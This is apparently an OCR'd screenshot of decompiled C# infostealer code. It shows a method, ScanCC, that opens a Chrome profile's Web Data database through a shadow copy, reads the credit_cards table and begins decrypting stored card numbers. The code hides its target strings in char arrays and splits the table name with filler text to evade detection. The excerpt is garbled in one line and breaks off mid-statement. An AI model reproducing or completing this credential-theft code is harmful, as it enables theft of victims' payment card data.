 C_h_r_o_m_e ✕
520 private static List<CC> ScanCC(string profilePath)
521 {
522 List<CC> list = new List<CC>();
523 try
524 {
525 string text = Path.Combine(profilePath, new string(new char[]
526 {
527 'W',
528 'e',
529 'b',
530 ' ',
531 'D',
532 'a',
533 't',
534 'a'
535 }));
536 if (!File.Exists(text))
537 {
538 return list;
539 }
540 string chromeKey = C_h_r_o_m_e.ParseLocalStateKey(profilePath);
541 using (FileCopier fileCopier = new FileCopier())
542 {
543 try
544 {
545 DataBaseConnection dataBaseConnection = new DataBaseConnection(fileCopier.CreateShadowCopy(text));
546 dataBaseConnection.ReadTable("cmyredmyit_cmyardmys".Replace("my", string.Empty));
547 for (int i = 0; i < dataBaseConnection.RowLength; i++)
548 {
549 CC cc = null;
550 try
551 {
552 string number = C_h_r_o_m_e.DecryptChromium dataBaseConnection.ParseValue(i, new string(new char[]
553 {
554 'c',
555 'a',
556 'r',
557 'd',
558 '_',
559 'n',
560 'u',
561 'm',
562 'b',
563 'e',
564 'r',
565 '_',
566 'e',
567 'n',
568 'c',
569 'r',
570 'y',
571
100 %